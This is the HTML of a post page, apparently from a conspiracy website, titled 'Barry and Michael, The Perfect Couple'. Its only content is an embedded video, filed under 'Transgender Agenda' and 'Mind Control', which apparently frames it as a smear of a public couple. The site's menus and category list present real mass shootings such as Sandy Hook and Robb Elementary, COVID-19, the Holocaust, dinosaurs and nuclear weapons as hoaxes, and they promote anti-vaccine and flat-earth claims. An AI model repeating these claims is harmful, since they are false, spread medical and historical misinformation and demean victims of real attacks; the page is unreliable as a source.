	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="wp-singular post-template-default single single-post postid-4798 single-format-standard wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">Barry and Michael, The Perfect Couple</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<a href="https://stoplookthink.com/category/hoaxes/">Hoaxes</a>&nbsp;/&nbsp;<span>Barry and Michael, The Perfect Couple</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="main-section page-section">
	<div class="container relative">
			<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
		
					<!-- Post -->
<div id="post-4798" class="blog-item mb-80 mb-xs-40 post-4798 post type-post status-publish format-standard has-post-thumbnail hentry category-hoaxes category-mind-control category-transgender-agenda">

	<!-- Text -->
	<div class="blog-item-body">
		
				
		<h3 style="text-align: center;">Barry and Michael, The Perfect Couple</h3>
<p><iframe width="640" height="360" allowfullscreen scrolling="no" frameborder="0" style="border: none;" src="https://www.bitchute.com/embed/9AVqocPGletg/"></iframe></p>
		
				
		<footer class="entry-footer">
				<div class="blog-item-data">
					<span class="separator">&nbsp;</span>
			<i class="fa fa-clock-o"></i> <time class="entry-date published updated" datetime="2018-10-30T14:25:44-04:00">October 30, 2018</time>				
				
					<span class="separator">&nbsp;</span>
			<i class="fa fa-folder-open"></i>
			Posted in: <a href="https://stoplookthink.com/category/hoaxes/" rel="category tag">Hoaxes</a>, <a href="https://stoplookthink.com/category/mind-control/" rel="category tag">Mind Control</a>, <a href="https://stoplookthink.com/category/transgender-agenda/" rel="category tag">Transgender Agenda</a>				
		
			</div>
			</footer><!-- .entry-footer -->
		
	</div>
	<!-- End Text -->

</div>
<!-- End Post -->			

<!-- Comments -->
<div class="mb-80 mb-xs-40" id="comments">

	<h4 class="blog-page-title font-alt">Comments<small class="number">(0)</small></h4>

		
	<ul class="media-list text comment-list clearlist">
			</ul>
</div>
<!-- End Comments -->

<!-- Add Comment -->
<div class="mb-80 mb-xs-40">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/barry-and-michael-the-perfect-couple/#respond" style="display:none;">Cancel Comment</a></small></h3><p class="must-log-in">You must be <a href="https://stoplookthink.com/wp-login.php?redirect_to=https%3A%2F%2Fstoplookthink.com%2Fbarry-and-michael-the-perfect-couple%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		<!-- End Form -->

</div>
<!-- End Add Comment -->				<!-- Prev/Next Post -->
	<div class="clearfix mt-40 post-navigation" role="navigation">
		<a href="https://stoplookthink.com/the-curative-power-of-distilled-water/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a><a href="https://stoplookthink.com/vaccines-cause-autism/" rel="next">Next post&nbsp;<i class="fa fa-angle-right"></i></a>		
<!--		<a href="#" class="blog-item-more left"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a>
		<a href="#" class="blog-item-more right">Next post&nbsp;<i class="fa fa-angle-right"></i></a>-->
	</div>
	<!-- End Prev/Next Post -->
	
					
				</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
